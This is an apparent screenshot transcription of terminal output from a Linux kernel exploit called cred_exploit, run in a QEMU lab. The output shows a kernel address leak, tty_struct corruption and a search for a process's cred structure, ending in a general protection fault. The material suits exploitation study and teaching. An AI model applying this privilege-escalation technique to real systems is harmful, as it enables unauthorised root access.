 / $ ./cred_exploit
Kernel base: 0xffffffff81000000
g_buf address: 0xffff88800311a000
affected tty_struct at 50
searching... 0xffff888002200000
searching... 0xffff888002300000
found comm at 0xffff8880023df068
cred: 0xa7025203a7373
general protection fault, probably for non-canonical address 0xa7025203a7377: 0000 [#1] SMP PTI
CPU: 0 PID: 162 Comm: 1q2w3e4r Tainted: G           O      5.15.0 #1
Hardware name: QEMU Ubuntu 24.04 PC (i440FX + PIIX, 1996), BIOS 1.16.3-debian-1.16.3-2 04/01/2014
RIP: 0010:ptep_set_access_flags+0x17/0x20
Code: 15 3e a8 dc 00 eb a0 66 66 2e 0f 1f 84 00 00 00 00 00 90 48 39 0a 0f 95 c0 40 0f 95 c6 0f b2